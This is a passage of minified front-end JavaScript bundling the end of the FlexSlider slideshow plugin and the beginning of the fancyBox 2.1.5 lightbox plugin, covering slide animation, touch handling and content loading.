Date)-l<550&&Math.abs(c)>50||Math.abs(c)>o/2)?a.flexAnimate(u,a.vars.pauseOnAction):p||a.flexAnimate(a.currentSlide,a.vars.pauseOnAction,!0)}i.removeEventListener("touchend",m,!1),t=null,e=null,r=null,n=null},i.addEventListener("touchstart",c,!1))},resize:function(){!a.animating&&a.is(":visible")&&(f||a.doMath(),p?g.smoothHeight():f?(a.slides.width(a.computedW),a.update(a.pagingCount),a.setProps()):u?(a.viewport.height(a.h),a.setProps(a.h,"setTotal")):(a.vars.smoothHeight&&g.smoothHeight(),a.newSlides.width(a.computedW),a.setProps(a.computedW,"setTotal")))},smoothHeight:function(t){if(!u||p){var e=p?a:a.viewport;t?e.animate({height:a.slides.eq(a.animatingTo).innerHeight()},t):e.innerHeight(a.slides.eq(a.animatingTo).innerHeight())}},sync:function(e){var i=t(a.vars.sync).data("flexslider"),n=a.animatingTo;switch(e){case"animate":i.flexAnimate(n,a.vars.pauseOnAction,!1,!0);break;case"play":i.playing||i.asNav||i.play();break;case"pause":i.pause()}},uniqueID:function(e){return e.filter("[id]").add(e.find("[id]")).each((function(){var e=t(this);e.attr("id",e.attr("id")+"_clone")})),e},pauseInvisible:{visProp:null,init:function(){var t=g.pauseInvisible.getHiddenProp();if(t){var e=t.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(e,(function(){g.pauseInvisible.isHidden()?a.startTimeout?clearTimeout(a.startTimeout):a.pause():a.started?a.play():a.vars.initDelay>0?setTimeout(a.play,a.vars.initDelay):a.play()}))}},isHidden:function(){var t=g.pauseInvisible.getHiddenProp();return!!t&&document[t]},getHiddenProp:function(){var t=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var e=0;e<t.length;e++)if(t[e]+"Hidden"in document)return t[e]+"Hidden";return null}},setToClearWatchedEvent:function(){clearTimeout(o),o=setTimeout((function(){d=""}),3e3)}},a.flexAnimate=function(e,i,n,o,s){if(a.vars.animationLoop||e===a.currentSlide||(a.direction=e>a.currentSlide?"next":"prev"),m&&1===a.pagingCount&&(a.direction=a.currentItem<e?"next":"prev"),!a.animating&&(a.canAdvance(e,s)||n)&&a.is(":visible")){if(m&&o){var c=t(a.vars.asNavFor).data("flexslider");if(a.atEnd=0===e||e===a.count-1,c.flexAnimate(e,!0,!1,!0,s),a.direction=a.currentItem<e?"next":"prev",c.direction=a.direction,Math.ceil((e+1)/a.visible)-1===a.currentSlide||0===e)return a.currentItem=e,a.slides.removeClass(r+"active-slide").eq(e).addClass(r+"active-slide"),!1;a.currentItem=e,a.slides.removeClass(r+"active-slide").eq(e).addClass(r+"active-slide"),e=Math.floor(e/a.visible)}if(a.animating=!0,a.animatingTo=e,i&&a.pause(),a.vars.before(a),a.syncExists&&!s&&g.sync("animate"),a.vars.controlNav&&g.controlNav.active(),f||a.slides.removeClass(r+"active-slide").eq(e).addClass(r+"active-slide"),a.atEnd=0===e||e===a.last,a.vars.directionNav&&g.directionNav.update(),e===a.last&&(a.vars.end(a),a.vars.animationLoop||a.pause()),p)l?(a.slides.eq(a.currentSlide).css({opacity:0,zIndex:1}),a.slides.eq(e).css({opacity:1,zIndex:2}),a.wrapup(y)):(a.slides.eq(a.currentSlide).css({zIndex:1}).animate({opacity:0},a.vars.animationSpeed,a.vars.easing),a.slides.eq(e).css({zIndex:2}).animate({opacity:1},a.vars.animationSpeed,a.vars.easing,a.wrapup));else{var d,v,x,y=u?a.slides.filter(":first").height():a.computedW;f?(d=a.vars.itemMargin,v=(x=(a.itemW+d)*a.move*a.animatingTo)>a.limit&&1!==a.visible?a.limit:x):v=0===a.currentSlide&&e===a.count-1&&a.vars.animationLoop&&"next"!==a.direction?h?(a.count+a.cloneOffset)*y:0:a.currentSlide===a.last&&0===e&&a.vars.animationLoop&&"prev"!==a.direction?h?0:(a.count+1)*y:h?(a.count-1-e+a.cloneOffset)*y:(e+a.cloneOffset)*y,a.setProps(v,"",a.vars.animationSpeed),a.transitions?(a.vars.animationLoop&&a.atEnd||(a.animating=!1,a.currentSlide=a.animatingTo),a.container.unbind("webkitTransitionEnd transitionend"),a.container.bind("webkitTransitionEnd transitionend",(function(){clearTimeout(a.ensureAnimationEnd),a.wrapup(y)})),clearTimeout(a.ensureAnimationEnd),a.ensureAnimationEnd=setTimeout((function(){a.wrapup(y)}),a.vars.animationSpeed+100)):a.container.animate(a.args,a.vars.animationSpeed,a.vars.easing,(function(){a.wrapup(y)}))}a.vars.smoothHeight&&g.smoothHeight(a.vars.animationSpeed)}},a.wrapup=function(t){p||f||(0===a.currentSlide&&a.animatingTo===a.last&&a.vars.animationLoop?a.setProps(t,"jumpEnd"):a.currentSlide===a.last&&0===a.animatingTo&&a.vars.animationLoop&&a.setProps(t,"jumpStart")),a.animating=!1,a.currentSlide=a.animatingTo,a.vars.after(a)},a.animateSlides=function(){!a.animating&&e&&a.flexAnimate(a.getTarget("next"))},a.pause=function(){clearInterval(a.animatedSlides),a.animatedSlides=null,a.playing=!1,a.vars.pausePlay&&g.pausePlay.update("play"),a.syncExists&&g.sync("pause")},a.play=function(){a.playing&&clearInterval(a.animatedSlides),a.animatedSlides=a.animatedSlides||setInterval(a.animateSlides,a.vars.slideshowSpeed),a.started=a.playing=!0,a.vars.pausePlay&&g.pausePlay.update("pause"),a.syncExists&&g.sync("play")},a.stop=function(){a.pause(),a.stopped=!0},a.canAdvance=function(t,e){var i=m?a.pagingCount-1:a.last;return!!e||(!(!m||a.currentItem!==a.count-1||0!==t||"prev"!==a.direction)||(!m||0!==a.currentItem||t!==a.pagingCount-1||"next"===a.direction)&&(!(t===a.currentSlide&&!m)&&(!!a.vars.animationLoop||(!a.atEnd||0!==a.currentSlide||t!==i||"next"===a.direction)&&(!a.atEnd||a.currentSlide!==i||0!==t||"next"!==a.direction))))},a.getTarget=function(t){return a.direction=t,"next"===t?a.currentSlide===a.last?0:a.currentSlide+1:0===a.currentSlide?a.last:a.currentSlide-1},a.setProps=function(t,e,i){var n,o=(n=t||(a.itemW+a.vars.itemMargin)*a.move*a.animatingTo,function(){if(f)return"setTouch"===e?t:h&&a.animatingTo===a.last?0:h?a.limit-(a.itemW+a.vars.itemMargin)*a.move*a.animatingTo:a.animatingTo===a.last?a.limit:n;switch(e){case"setTotal":return h?(a.count-1-a.currentSlide+a.cloneOffset)*t:(a.currentSlide+a.cloneOffset)*t;case"setTouch":default:return t;case"jumpEnd":return h?t:a.count*t;case"jumpStart":return h?a.count*t:t}}()*(a.vars.rtl?1:-1)+"px");a.transitions&&(o=a.isFirefox?u?"translate3d(0,"+o+",0)":"translate3d("+parseInt(o)+"px,0,0)":u?"translate3d(0,"+o+",0)":"translate3d("+(a.vars.rtl?-1:1)*parseInt(o)+"px,0,0)",i=void 0!==i?i/1e3+"s":"0s",a.container.css("-"+a.pfx+"-transition-duration",i),a.container.css("transition-duration",i)),a.args[a.prop]=o,(a.transitions||void 0===i)&&a.container.css(a.args),a.container.css("transform",o)},a.setup=function(e){var i,n;p?(a.vars.rtl?a.slides.css({width:"100%",float:"right",marginLeft:"-100%",position:"relative"}):a.slides.css({width:"100%",float:"left",marginRight:"-100%",position:"relative"}),"init"===e&&(l?a.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+a.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(a.currentSlide).css({opacity:1,zIndex:2}):0==a.vars.fadeFirstSlide?a.slides.css({opacity:0,display:"block",zIndex:1}).eq(a.currentSlide).css({zIndex:2}).css({opacity:1}):a.slides.css({opacity:0,display:"block",zIndex:1}).eq(a.currentSlide).css({zIndex:2}).animate({opacity:1},a.vars.animationSpeed,a.vars.easing)),a.vars.smoothHeight&&g.smoothHeight()):("init"===e&&(a.viewport=t('<div class="'+r+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(a).append(a.container),a.cloneCount=0,a.cloneOffset=0,h&&(n=t.makeArray(a.slides).reverse(),a.slides=t(n),a.container.empty().append(a.slides))),a.vars.animationLoop&&!f&&(a.cloneCount=2,a.cloneOffset=1,"init"!==e&&a.container.find(".clone").remove(),a.container.append(g.uniqueID(a.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(g.uniqueID(a.slides.last().clone().addClass("clone")).attr("aria-hidden","true"))),a.newSlides=t(a.vars.selector,a),i=h?a.count-1-a.currentSlide+a.cloneOffset:a.currentSlide+a.cloneOffset,u&&!f?(a.container.height(200*(a.count+a.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout((function(){a.newSlides.css({display:"block"}),a.doMath(),a.viewport.height(a.h),a.setProps(i*a.h,"init")}),"init"===e?100:0)):(a.container.width(200*(a.count+a.cloneCount)+"%"),a.setProps(i*a.computedW,"init"),setTimeout((function(){a.doMath(),a.vars.rtl&&a.isFirefox?a.newSlides.css({width:a.computedW,marginRight:a.computedM,float:"right",display:"block"}):a.newSlides.css({width:a.computedW,marginRight:a.computedM,float:"left",display:"block"}),a.vars.smoothHeight&&g.smoothHeight()}),"init"===e?100:0)));f||a.slides.removeClass(r+"active-slide").eq(a.currentSlide).addClass(r+"active-slide"),a.vars.init(a)},a.doMath=function(){var t=a.slides.first(),e=a.vars.itemMargin,i=a.vars.minItems,n=a.vars.maxItems;a.w=void 0===a.viewport?a.width():a.viewport.width(),a.isFirefox&&(a.w=a.width()),a.h=t.height(),a.boxPadding=t.outerWidth()-t.width(),f?(a.itemT=a.vars.itemWidth+e,a.itemM=e,a.minW=i?i*a.itemT:a.w,a.maxW=n?n*a.itemT-e:a.w,a.itemW=a.minW>a.w?(a.w-e*(i-1))/i:a.maxW<a.w?(a.w-e*(n-1))/n:a.vars.itemWidth>a.w?a.w:a.vars.itemWidth,a.visible=Math.floor(a.w/a.itemW),a.move=a.vars.move>0&&a.vars.move<a.visible?a.vars.move:a.visible,a.pagingCount=Math.ceil((a.count-a.visible)/a.move+1),a.last=a.pagingCount-1,a.limit=1===a.pagingCount?0:a.vars.itemWidth>a.w?a.itemW*(a.count-1)+e*(a.count-1):(a.itemW+e)*a.count-a.w-e):(a.itemW=a.w,a.itemM=e,a.pagingCount=a.count,a.last=a.count-1),a.computedW=a.itemW-a.boxPadding,a.computedM=a.itemM},a.update=function(t,e){a.doMath(),f||(t<a.currentSlide?a.currentSlide+=1:t<=a.currentSlide&&0!==t&&(a.currentSlide-=1),a.animatingTo=a.currentSlide),a.vars.controlNav&&!a.manualControls&&("add"===e&&!f||a.pagingCount>a.controlNav.length?g.controlNav.update("add"):("remove"===e&&!f||a.pagingCount<a.controlNav.length)&&(f&&a.currentSlide>a.last&&(a.currentSlide-=1,a.animatingTo-=1),g.controlNav.update("remove",a.last))),a.vars.directionNav&&g.directionNav.update()},a.addSlide=function(e,i){var n=t(e);a.count+=1,a.last=a.count-1,u&&h?void 0!==i?a.slides.eq(a.count-i).after(n):a.container.prepend(n):void 0!==i?a.slides.eq(i).before(n):a.container.append(n),a.update(i,"add"),a.slides=t(a.vars.selector+":not(.clone)",a),a.setup(),a.vars.added(a)},a.removeSlide=function(e){var i=isNaN(e)?a.slides.index(t(e)):e;a.count-=1,a.last=a.count-1,isNaN(e)?t(e,a.slides).remove():u&&h?a.slides.eq(a.last).remove():a.slides.eq(e).remove(),a.doMath(),a.update(i,"remove"),a.slides=t(a.vars.selector+":not(.clone)",a),a.setup(),a.vars.removed(a)},g.init()},t(window).blur((function(t){e=!1})).focus((function(t){e=!0})),t.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",customDirectionNav:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,isFirefox:!1,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){},rtl:!1},t.fn.flexslider=function(e){if(void 0===e&&(e={}),"object"==typeof e)return this.each((function(){var i=t(this),n=e.selector?e.selector:".slides > li",a=i.find(n);1===a.length&&!1===e.allowOneSlide||0===a.length?(a.fadeIn(400),e.start&&e.start(i)):void 0===i.data("flexslider")&&new t.flexslider(this,e)}));var i=t(this).data("flexslider");switch(e){case"play":i.play();break;case"pause":i.pause();break;case"stop":i.stop();break;case"next":i.flexAnimate(i.getTarget("next"),!0);break;case"prev":case"previous":i.flexAnimate(i.getTarget("prev"),!0);break;default:"number"==typeof e&&i.flexAnimate(e,!0)}}}(jQuery),
/*!
 * fancyBox - jQuery Plugin
 * version: 2.1.5 (Fri, 14 Jun 2013)
 * @requires jQuery v1.6 or later
 *
 * Examples at http://fancyapps.com/fancybox/
 * License: www.fancyapps.com/fancybox/#license
 *
 * Copyright 2012 Janis Skarnelis - janis@fancyapps.com
 *
 */
function(t,e,i,n){var a=i("html"),o=i(t),r=i(e),s=i.fancybox=function(){s.open.apply(this,arguments)},l=navigator.userAgent.match(/msie/i),c=null,d=e.createTouch!==n,u=function(t){return t&&t.hasOwnProperty&&t instanceof i},h=function(t){return t&&"string"===i.type(t)},f=function(t){return h(t)&&t.indexOf("%")>0},p=function(t){return t&&!(t.style.overflow&&"hidden"===t.style.overflow)&&(t.clientWidth&&t.scrollWidth>t.clientWidth||t.clientHeight&&t.scrollHeight>t.clientHeight)},m=function(t,e){var i=parseInt(t,10)||0;return e&&f(t)&&(i=s.getViewport()[e]/100*i),Math.ceil(i)},g=function(t,e){return m(t,e)+"px"};i.extend(s,{version:"2.1.5",defaults:{padding:15,margin:20,width:800,height:600,minWidth:100,minHeight:100,maxWidth:9999,maxHeight:9999,pixelRatio:1,autoSize:!0,autoHeight:!1,autoWidth:!1,autoResize:!0,autoCenter:!d,fitToView:!0,aspectRatio:!1,topRatio:.5,leftRatio:.5,scrolling:"auto",wrapCSS:"",arrows:!0,closeBtn:!0,closeClick:!1,nextClick:!1,mouseWheel:!0,autoPlay:!1,playSpeed:3e3,preload:3,modal:!1,loop:!0,ajax:{dataType:"html",headers:{"X-fancyBox":!0}},iframe:{scrolling:"auto",preload:!0},swf:{wmode:"transparent",allowfullscreen:"true",allowscriptaccess:"always"},keys:{next:{13:"left",34:"up",39:"left",40:"up"},prev:{8:"right",33:"down",37:"right",38:"down"},close:[27],play:[32],toggle:[70]},direction:{next:"left",prev:"right"},scrollOutside:!0,index:0,type:null,href:null,content:null,title:null,tpl:{wrap:'<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',image:'<img class="fancybox-image" src="{href}" alt="" />',iframe:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen'+(l?' allowtransparency="true"':"")+"></iframe>",error:'<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',closeBtn:'<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"></a>',next:'<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',prev:'<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'},openEffect:"fade",openSpeed:250,openEasing:"swing",openOpacity:!0,openMethod:"zoomIn",closeEffect:"fade",closeSpeed:250,closeEasing:"swing",closeOpacity:!0,closeMethod:"zoomOut",nextEffect:"elastic",nextSpeed:250,nextEasing:"swing",nextMethod:"changeIn",prevEffect:"elastic",prevSpeed:250,prevEasing:"swing",prevMethod:"changeOut",helpers:{overlay:!0,title:!0},onCancel:i.noop,beforeLoad:i.noop,afterLoad:i.noop,beforeShow:i.noop,afterShow:i.noop,beforeChange:i.noop,beforeClose:i.noop,afterClose:i.noop},group:{},opts:{},previous:null,coming:null,current:null,isActive:!1,isOpen:!1,isOpened:!1,wrap:null,skin:null,outer:null,inner:null,player:{timer:null,isActive:!1},ajaxLoad:null,imgPreload:null,transitions:{},helpers:{},open:function(t,e){if(t&&(i.isPlainObject(e)||(e={}),!1!==s.close(!0)))return i.isArray(t)||(t=u(t)?i(t).get():[t]),i.each(t,(function(a,o){var r,l,c,d,f,p,m,g={};"object"===i.type(o)&&(o.nodeType&&(o=i(o)),u(o)?(g={href:o.data("fancybox-href")||o.attr("href"),title:o.data("fancybox-title")||o.attr("title"),isDom:!0,element:o},i.metadata&&i.extend(!0,g,o.metadata())):g=o),r=e.href||g.href||(h(o)?o:null),l=e.title!==n?e.title:g.title||"",!(d=(c=e.content||g.content)?"html":e.type||g.type)&&g.isDom&&((d=o.data("fancybox-type"))||(d=(f=o.prop("class").match(/fancybox\.(\w+)/))?f[1]:null)),h(r)&&(d||(s.isImage(r)?d="image":s.isSWF(r)?d="swf":"#"===r.charAt(0)?d="inline":h(o)&&(d="html",c=o)),"ajax"===d&&(p=r.split(/\s+/,2),r=p.shift(),m=p.shift())),c||("inline"===d?r?c=i(h(r)?r.replace(/.*(?=#[^\s]+$)/,""):r):g.isDom&&(c=o):"html"===d?c=r:d||r||!g.isDom||(d="inline",c=o)),i.extend(g,{href:r,type:d,content:c,title:l,selector:m}),t[a]=g})),s.opts=i.extend(!0,{},s.defaults,e),e.keys!==n&&(s.opts.keys=!!e.keys&&i.extend({},s.defaults.keys,e.keys)),s.group=t,s._start(s.opts.index)},cancel:function(){var t=s.coming;t&&!1!==s.trigger("onCancel")&&(s.hideLoading(),s.ajaxLoad&&s.ajaxLoad.abort(),s.ajaxLoad=null,s.imgPreload&&(s.imgPreload.onload=s.imgPreload.onerror=null),t.wrap&&t.wrap.stop(!0,!0).trigger("onReset").remove(),s.coming=null,s.current||s._afterZoomOut(t))},close:function(t){s.cancel(),!1!==s.trigger("beforeClose")&&(s.unbindEvents(),s.isActive&&(s.isOpen&&!0!==t?(s.isOpen=s.isOpened=!1,s.isClosing=!0,i(".fancybox-item, .fancybox-nav").remove(),s.wrap.stop(!0,!0).removeClass("fancybox-opened"),s.transitions[s.current.closeMethod]()):(i(".fancybox-wrap").stop(!0).trigger("onReset").remove(),s._afterZoomOut())))},play:function(t){var e=function(){clearTimeout(s.player.timer)},i=function(){e(),s.current&&s.player.isActive&&(s.player.timer=setTimeout(s.next,s.current.playSpeed))},n=function(){e(),r.unbind(".player"),s.player.isActive=!1,s.trigger("onPlayEnd")};!0===t||!s.player.isActive&&!1!==t?s.current&&(s.current.loop||s.current.index<s.group.length-1)&&(s.player.isActive=!0,r.bind({"onCancel.player beforeClose.player":n,"onUpdate.player":i,"beforeLoad.player":e}),i(),s.trigger("onPlayStart")):n()},next:function(t){var e=s.current;e&&(h(t)||(t=e.direction.next),s.jumpto(e.index+1,t,"next"))},prev:function(t){var e=s.current;e&&(h(t)||(t=e.direction.prev),s.jumpto(e.index-1,t,"prev"))},jumpto:function(t,e,i){var a=s.current;a&&(t=m(t),s.direction=e||a.direction[t>=a.index?"next":"prev"],s.router=i||"jumpto",a.loop&&(t<0&&(t=a.group.length+t%a.group.length),t%=a.group.length),a.group[t]!==n&&(s.cancel(),s._start(t)))},reposition:function(t,e){var n,a=s.current,o=a?a.wrap:null;o&&(n=s._getPosition(e),t&&"scroll"===t.type?(delete n.position,o.stop(!0,!0).animate(n,200)):(o.css(n),a.pos=i.extend({},a.dim,n)))},update:function(t){var e=t&&t.type,i=!e||"orientationchange"===e;i&&(clearTimeout(c),c=null),s.isOpen&&!c&&(c=setTimeout((function(){var n=s.current;n&&!s.isClosing&&(s.wrap.removeClass("fancybox-tmp"),(i||"load"===e||"resize"===e&&n.autoResize)&&s._setDimension(),"scroll"===e&&n.canShrink||s.reposition(t),s.trigger("onUpdate"),c=null)}),i&&!d?0:300))},toggle:function(t){s.isOpen&&(s.current.fitToView="boolean"===i.type(t)?t:!s.current.fitToView,d&&(s.wrap.removeAttr("style").addClass("fancybox-tmp"),s.trigger("onUpdate")),s.update())},hideLoading:function(){r.unbind(".loading"),i("#fancybox-loading").remove()},showLoading:function(){var t,e;s.hideLoading(),t=i('<div id="fancybox-loading"><div></div></div>').click(s.cancel).appendTo("body"),r.bind("keydown.loading",(function(t){27===(t.which||t.keyCode)&&(t.preventDefault(),s.cancel())})),s.defaults.fixed||(e=s.getViewport(),t.css({position:"absolute",top:.5*e.h+e.y,left:.5*e.w+e.x}))},getViewport:function(){var e=s.current&&s.current.locked||!1,i={x:o.scrollLeft(),y:o.scrollTop()};return e?(i.w=e[0].clientWidth,i.h=e[0].clientHeight):(i.w=d&&t.innerWidth?t.innerWidth:o.width(),i.h=d&&t.innerHeight?t.innerHeight:o.height()),i},unbindEvents:function(){s.wrap&&u(s.wrap)&&s.wrap.unbind(".fb"),r.unbind(".fb"),o.unbind(".fb")},bindEvents:function(){var t,e=s.current;e&&(o.bind("orientationchange.fb"+(d?"":" resize.fb")+(e.autoCenter&&!e.locked?" scroll.fb":""),s.update),(t=e.keys)&&r.bind("keydown.fb",(function(a){var o=a.which||a.keyCode,r=a.target||a.srcElement;if(27===o&&s.coming)return!1;a.ctrlKey||a.altKey||a.shiftKey||a.metaKey||r&&(r.type||i(r).is("[contenteditable]"))||i.each(t,(function(t,r){return e.group.length>1&&r[o]!==n?(s[t](r[o]),a.preventDefault(),!1):i.inArray(o,r)>-1?(s[t](),a.preventDefault(),!1):void 0}))})),i.fn.mousewheel&&e.mouseWheel&&s.wrap.bind("mousewheel.fb",(function(t,n,a,o){for(var r=t.target||null,l=i(r),c=!1;l.length&&!(c||l.is(".fancybox-skin")||l.is(".fancybox-wrap"));)c=p(l[0]),l=i(l).parent();0===n||c||s.group.length>1&&!e.canShrink&&(o>0||a>0?s.prev(o>0?"down":"left"):(o<0||a<0)&&s.next(o<0?"up":"right"),t.preventDefault())})))},trigger:function(t,e){var n,a=e||s.coming||s.current;if(a){if(i.isFunction(a[t])&&(n=a[t].apply(a,Array.prototype.slice.call(arguments,1))),!1===n)return!1;a.helpers&&i.each(a.helpers,(function(e,n){n&&s.helpers[e]&&i.isFunction(s.helpers[e][t])&&s.helpers[e][t](i.extend(!0,{},s.helpers[e].defaults,n),a)})),r.trigger(t)}},isImage:function(t){return h(t)&&t.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i)},isSWF:function(t){return h(t)&&t.match(/\.(swf)((\?|#).*)?$/i)},_start:function(t){var e,n,a,o,r,l={};if(t=m(t),!(e=s.group[t]||null))return!1;if(o=(l=i.extend(!0,{},s.opts,e)).margin,r=l.padding,"number"===i.type(o)&&(l.margin=[o,o,o,o]),"number"===i.type(r)&&(l.padding=[r,r,r,r]),l.modal&&i.extend(!0,l,{closeBtn:!1,closeClick:!1,nextClick:!1,arrows:!1,mouseWheel:!1,keys:null,helpers:{overlay:{closeClick:!1}}}),l.autoSize&&(l.autoWidth=l.autoHeight=!0),"auto"===l.width&&(l.autoWidth=!0),"auto"===l.height&&(l.autoHeight=!0),l.group=s.group,l.index=t,s.coming=l,!1!==s.trigger("beforeLoad")){if(a=l.type,n=l.href,!a)return s.coming=null,!(!s.current||!s.router||"jumpto"===s.router)&&(s.current.index=t,s[s.router](s.direction));if(s.isActive=!0,"image"!==a&&"swf"!==a||(l.autoHeight=l.autoWidth=!1,l.scrolling="visible"),"image"===a&&(l.aspectRatio=!0),"iframe"===a&&d&&(l.scrolling="scroll"),l.wrap=i(l.tpl.wrap).addClass("fancybox-"+(d?"mobile":"desktop")+" fancybox-type-"+a+" fancybox-tmp "+l.wrapCSS).appendTo(l.parent||"body"),i.extend(l,{skin:i(".fancybox-skin",l.wrap),outer:i(".fancybox-outer",l.wrap),inner:i(".fancybox-inner",l.wrap)}),i.each(["Top","Right","Bottom","Left"],(function(t,e){l.skin.css("padding"+e,g(l.padding[t]))})),s.trigger("onReady"),"inline"===a||"html"===a){if(!l.content||!l.content.length)return s._error("content")}else if(!n)return s._error("href");"image"===a?s._loadImage():"ajax"===a?s._loadAjax():"iframe"===a?s._loadIframe():s._afterLoad()}else s.coming=null},_error:function(t){i.extend(s.coming,{type:"html",autoWidth:!0,autoHeight:!0,minWidth:0,minHeight:0,scrolling:"no",hasError:t,content:s.coming.tpl.error}),s._afterLoad()},_loadImage:function(){var t=s.imgPreload=new Image;t.onload=function(){this.onload=this.onerror=null,s.coming.width=this.width/s.opts.pixelRatio,s.coming.height=this.height/s.opts.pixelRatio,s._afterLoad()},t.onerror=function(){this.onload=this.onerror=null,s._error("image")},t.src=s.coming.href,!0!==t.complete&&s.showLoading()},_loadAjax:function(){var t=s.coming;s.showLoading(),s.ajaxLoad=i.ajax(i.extend({},t.ajax,{url:t.href,error:function(t,e){s.coming&&"abort"!==e?s._error("ajax",t):s.hideLoading()},success:function(e,i){"success"===i&&(t.content=e,s._afterLoad())}}))},_loadIframe:function(){var t=s.coming,e=i(t.tpl.iframe.replace(/\{rnd\}/g,(new Date).getTime())).attr("scrolling",d?"auto":t.iframe.scrolling).attr("src",t.href);i(t.wrap).bind("onReset",(function(){try{i(this).find("iframe").hide().attr("src","//about:blank").end().empty()}catch(t){}})),t.iframe.preload&&(s.showLoading(),e.one("load",(function(){i(this).data("ready",1),d||i(this).bind("load.fb",s.update),i(this).parents(".fancybox-wrap").width("100%").removeClass("fancybox-tmp").show(),s._afterLoad()}))),t.content=e.appendTo(t.inner),t.iframe.preload||s._afterLoad()},_preloadImages:function(){var t,e,i=s.group,n=s.current,a=i.length,o=n.preload?Math.min(n.preload,a-1):0;for(e=1;e<=o;e+=1)"image"===(t=i[(n.index+e)%a]).type&&t.href&&((new Image).src=t.href)},_afterLoad:function(){var t,e,n,a,o,r,l=s.coming,c=s.current,d="fancybox-placeholder";if(s.hideLoading(),l&&!1!==s.isActive){if(!1===s.trigger("afterLoad",l,c))return l.wrap.stop(!0).trigger("onReset").remove(),void(s.coming=null);switch(c&&(s.trigger("beforeChange",c),c.wrap.stop(!0).removeClass("fancybox-opened").find(".fancybox-item, .fancybox-nav").remove()),s.unbindEvents(),t=l,e=l.content,n=l.type,a=l.scrolling,i.extend(s,{wrap:t.wrap,skin:t.skin,outer:t.outer,inner:t.inner,current:t,previous:c}),o=t.href,n){case"inline":case"ajax":case"html":t.selector?e=i("<div>").html(e).find(t.selector):u(e)&&(e.data(d)||e.data(d,i('<div class="'+d+'"></div>').insertAfter(e).hide()),e=e.show().detach(),t.wrap.bind("onReset",(function(){i(this).find(e).length&&e.hide().replaceAll(e.data(d)).data(d,!1)})));break;case"image":e=t.tpl.image.replace("{href}",o);break;case"swf":e='<object id="fancybox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="'+o+'"></param>',r="",i.each(t.swf,(function(t,i){e+='<param name="'+t+'" value="'+i+'"></param>',r+=" "+t+'="'+i+'"'})),e+='<embed src="'+o+'" type="application/x-shockwave-flash" width="100%" height="100%"'+r+"></embed></object>"}u(e)&&e.parent().is(t.inner)||t.inner.append(e),s.trigger("beforeShow"),t.inner.css("overflow","yes"===a?"scroll":"no"===a?"hidden":a),s._setDimension(),s.reposition(),s.isOpen=!1,s.coming=null,s.bindEvents(),s.isOpened?c.prevMethod&&s.transitions[c.prevMethod]():i(".fancybox-wrap").not(t.wrap).stop(!0).trigger("onReset").remove(),s.transitions[s.isOpened?t.nextMethod:t.openMethod](),s._preloadImages()}},_setDimension:function(){var t,e,n,a,o,r,l,c,d,u,h,p,v,x,y,b,w,_=s.getViewport(),S=0,C=s.wrap,k=s.skin,T=s.inner,E=s.current,A=E.width,M=E.height,P=E.minWidth,q=E.minHeight,N=E.maxWidth,L=E.maxHeight,F=E.scrolling,D=E.scrollOutside?E.scrollbarWidth:0,I=E.margin,W=m(I[1]+I[3]),O=m(I[0]+I[2]);if(C.add(k).add(T).width("auto").height("auto").removeClass("fancybox-tmp"),o=W+(n=m(k.outerWidth(!0)-k.width())),r=O+(a=m(k.outerHeight(!0)-k.height())),l=f(A)?(_.w-o)*m(A)/100:A,c=f(M)?(_.h-r)*m(M)/100:M,"iframe"===E.type){if(b=E.content,E.autoHeight&&1===b.data("ready"))try{b[0].contentWindow.document.location&&(T.width(l).height(9999),w=b.contents().find("body"),D&&w.css("overflow-x","hidden"),c=w.outerHeight(!0))}catch(t){}}else(E.autoWidth||E.autoHeight)&&(T.addClass("fancybox-tmp"),E.autoWidth||T.width(l),E.autoHeight||T.height(c),E.autoWidth&&(l=T.width()),E.autoHeight&&(c=T.height()),T.removeClass("fancybox-tmp"));if(A=m(l),M=m(c),h=l/c,P=m(f(P)?m(P,"w")-o:P),N=m(f(N)?m(N,"w")-o:N),q=m(f(q)?m(q,"h")-r:q),d=N,u=L=m(f(L)?m(L,"h")-r:L),E.fitToView&&(N=Math.min(_.w-o,N),L=Math.min(_.h-r,L)),x=_.w-W,y=_.h-O,E.aspectRatio?(A>N&&(M=m((A=N)/h)),M>L&&(A=m((M=L)*h)),A<P&&(M=m((A=P)/h)),M<q&&(A=m((M=q)*h))):(A=Math.max(P,Math.min(A,N)),E.autoHeight&&"iframe"!==E.type&&(T.width(A),M=T.height()),M=Math.max(q,Math.min(M,L))),E.fitToView)if(T.width(A).height(M),C.width(A+n),p=C.width(),v=C.height(),E.aspectRatio)for(;(p>x||v>y)&&A>P&&M>q&&!(S++>19);)M=Math.max(q,Math.min(L,M-10)),(A=m(M*h))<P&&(M=m((A=P)/h)),A>N&&(M=m((A=N)/h)),T.width(A).height(M),C.width(A+n),p=C.w